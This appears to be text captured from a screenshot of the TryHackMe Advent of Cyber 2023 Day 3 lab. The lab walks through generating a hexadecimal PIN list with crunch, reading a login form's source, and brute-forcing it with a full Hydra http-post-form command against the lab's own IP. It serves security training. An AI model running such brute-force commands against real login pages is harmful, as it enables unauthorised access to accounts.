 TryHackMe | Advent of Cyber
THM Browser-Based
TryHackMe | Advent of Cyber
tryhackme.com/room/adventofcyber2023
OSCP
LLab
Infosec
Teaching
Learning
Lab
Business
PNS
practical-hacking/...
File Transfers on...
RFI
Home | Linux Jour...
fkclai/OSCP-Prep:...
Windows - Privileg...
Videos
YouTube
Title
AoC2023-Day03-Hydra
IP Address
10.10.61.152
Expires
1h 50m 00s
?
Add 1 hour
Terminate
AttackBox Terminal
root@AttackBox# crunch 3 3 0123456789ABCDEF -o 3digits.txt
Crunch will now generate the following amount of data: 16384 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 4096
crunch: 100% completed generating output
After executing the command above, we will have 3digits.txt ready to brute force the website.
Using the Password List
Manually trying out PIN codes is a very daunting task. Luckily, we can use an automated tool to try our generated digit combinations. One of the most solid tools
for trying passwords is Hydra.
Before we start, we need to view the page’s HTML code. We can do that by right-clicking on the page and selecting “View Page Source”. You will notice that:
1. The method is post
2. The URL is http://10.10.61.152:8000/login.php
3. The PIN code value is sent with the name pin
24 <body class="bg-thm text-white">
25 <div class="flex items-center justify-center min-h-screen w-full max-w-xl mx-auto">
26 <form method="post" action="login.php" class="grid grid-cols-3 max-w-lg mx-auto bg
27 <input type="hidden" name="pin" />
28 <div id="pin-text" class="col-span-4 h-20 flex items-center justify-center bg-gr
29 <button type="button" class="cursor-pointer bg-thm border border-thm-900 h-20 ta
30 <input class="cursor-pointer bg-thm border border-thm-900 h-20 tabular-nums text
31 </form>
32 </div>
1
2
3
In other words, the main login page http://10.10.61.152:8000/pin.php receives the input from the user and sends it to /login.php using the name pin.
These three pieces of information, post, /login.php, and pin, are necessary to set the arguments for Hydra.
We will use hydra to test every possible password that can be put into the system. The command to brute force the above form is:
hydra -l '' -P 3digits.txt -f -v 10.10.61.152 http-post-form "/login.php:pin=^PASS^:Access denied" -s 8000
BE BETTER